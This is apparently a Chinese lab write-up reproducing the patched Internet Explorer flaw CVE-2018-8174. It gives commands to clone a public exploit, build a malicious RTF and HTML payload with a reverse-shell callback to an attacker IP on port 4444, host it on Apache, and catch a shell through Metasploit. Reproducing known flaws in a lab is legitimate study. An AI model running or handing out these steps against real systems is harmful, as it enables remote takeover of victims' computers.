一、漏洞简介

该漏洞影响最新版本的IE浏览器及使用了IE内核的应用程序。用户在浏览网页或打开Office文档时都可能中招,最终被黑客植入后门木马完全控制电脑。微软在4月20日早上确认此漏洞,并于5月8号发布了官方安全补丁,对该0day漏洞进行了修复,并将其命名为CVE-2018-8174。

二、复现环境

Kali、Windows7系统

三、漏洞复现

1、在kali中下载该漏洞攻击模块

git clone https://github.com/Yt1g3r/CVE-2018-8174_EXP

2、进入文件夹生成payload

python2 CVE-2018-8174.py -u http://ip/exploit.html -o zxs.rtf -i {ip} -p 4444

ps:CVE-2018-8174.py使用的python2版本的编写规则,如果使用python3会报错。建议大家使用python2。当提示successfully则表明已经成功。

3、此时可看到生成相应的html文件

4、将exploit.html部署到apache2中并启动该服务

cp exploit.html /var/www/html

cd /var/www/html



5、进入msf渗透框架中选择相应的模块进行攻击

6、运行配置

7、Windows7中的IE浏览器打开设置的网址

8、成功获取shell交互

本文详细描述了针对IE浏览器CVE-2018-8174漏洞的复现过程,包括使用Python脚本生成payload,通过Apache部署exploit.html,以及在Windows7系统上利用IE浏览器进行渗透攻击并获取shell的步骤。

本文详细描述了针对IE浏览器CVE-2018-8174漏洞的复现过程,包括使用Python脚本生成payload,通过Apache部署exploit.html,以及在Windows7系统上利用IE浏览器进行渗透攻击并获取shell的步骤。

1263

1263

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?